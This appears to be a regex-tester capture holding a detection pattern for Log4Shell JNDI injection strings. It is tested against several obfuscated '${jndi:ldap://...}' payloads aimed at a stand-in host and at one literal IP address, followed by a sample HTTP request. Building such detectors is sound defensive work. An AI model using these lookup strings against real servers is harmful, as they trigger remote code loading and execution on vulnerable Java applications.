 Expression
/((\${)((\${)?((upper|lower|(env)?:.*:.*})?[jJlLnNdDiIaApPsSmMrRoOhH}:]*))+)///g
Text Tests NEW
${jndi:ldap://bad.actor}¬
${${env:BAR:j}ndi:ldap://bad.actor}¬
${j${lower:N}di:ldap://bad.actor}¬
${j${lower:${upper:n}}di:l${env:BAR:d:}ap://bad.actor.org}¬
${j${lower:N}${env:FOO:d}i:ldap://bad.actor}¬
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://45.155.205.233:12344/Basic/Command/Base64S¬
¬
¬
GET·/·HTTP/1.1¬
Host:·www.foobar.com¬
User-Agent:·Mozilla·Firefox/3.0.3¬
Accept:·text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8¬
Accept-Language:·en-us,en;q=0.5¬
Accept-Encoding:·gzip,deflate¬
Accept-Charset:·ISO-8859-1,utf-8;q=0.7,*;q=0.7¬
Keep-Alive:·300¬